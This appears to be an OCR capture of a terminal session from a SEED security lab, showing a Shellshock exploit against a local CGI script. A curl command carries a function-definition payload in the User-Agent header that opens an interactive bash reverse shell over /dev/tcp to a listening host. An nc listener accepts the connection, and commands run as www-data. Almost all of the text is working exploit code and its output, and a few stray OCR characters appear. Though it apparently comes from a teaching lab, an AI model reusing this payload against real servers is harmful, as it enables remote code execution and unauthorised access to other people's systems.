 [05/10/19]seed@VM:~$ curl -A "() { echo 233; }; echo Content_type:text
/plain; echo; /bin/bash_shellshock -i > /dev/tcp/192.168.33.131/9090 0
>&1" http://localhost/cgi-bin/myprog.cgi
[05/10/19]seed@VM:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [192.168.33.131] port 9090 [tcp/*] accepted (family 2,
 sport 34254)
ls
myprog.cgi
whoami
www-data
cat myprog.cgi
#!/bin/bash_shellshock

echo "Content_type:text/plain"
echo
echo
echo "hello"
S中